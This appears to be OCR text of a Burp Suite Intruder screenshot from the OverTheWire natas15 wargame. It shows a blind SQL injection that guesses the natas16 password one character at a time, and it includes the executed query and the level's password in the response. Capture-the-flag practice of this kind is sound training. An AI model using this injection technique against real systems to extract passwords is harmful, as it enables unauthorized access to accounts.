 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Time... Length Comment
17 p 200 1241
18 q 200 1241
19 r 200 1241
20 s 200 1241
21 t 200 1241
22 u 200 1241
23 v 200 1241
24 w 200 1234
25 x 200 1241
26 y 200 1241
27 z 200 1241
Request Response
Raw Headers Hex HTML Render
src="http://natas.labs.overthewire.org/js/wechall.js"></script>
<script>var wechallinfo = { "level": "natas15", "pass": "AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J" };</script></head>
<body>
<h1>natas15</h1>
<div id="content">
Executing query: SELECT * from users where username="natas16" and LEFT(password, 1)="w"<br>This user
exists.<br><div id="viewsource"><a href="index-source.html">View sourcecode</a></div>
</div>
</body>
? < + > Type a search term 0 matches
Finished